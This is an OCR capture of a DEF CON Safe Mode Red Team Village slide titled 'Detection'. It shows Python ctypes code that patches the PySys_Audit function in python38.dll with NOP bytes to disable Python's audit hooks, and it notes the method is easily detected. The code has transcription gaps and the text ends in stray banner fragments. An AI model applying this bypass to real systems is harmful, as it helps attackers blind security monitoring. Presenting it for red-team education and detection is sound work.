 RED TEAM VILLAGE
Detection
• While this method works, it can be easily be
detected.
from ctypes import *
import platform
import sys
def windowsBypass():
GetProcAddress = windll.kernel32.GetProcAddress
MoveMemory = windll.kernel32.RtlMoveMemory
VirtualProtect = windll.kernel32.VirtualProtect
print("\n[+] Getting handle...")
pyDLL = windll.LoadLibrary("python38.dll")._handle
print("[+] Getting function address...")
if (auditAddr := GetProcAddress(pyDLL, b'PySys_Audit')):
print("[+] Got Audit Address -- ", hex(auditAddr))
print("[+] Changing memory protect to read/write/execute...")
old = c_ulong(1)
if vpcheck := VirtualProtect(auditAddr + OFFSET, c_int(4), 0x40, byref(old))
print("[+] Successfully changed memory protection!")
patch = bytes([0x90, 0x90])
memmove(auditAddr + OFFSET, patch, 2)
print("[+] Audit hook bypassed\n")
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL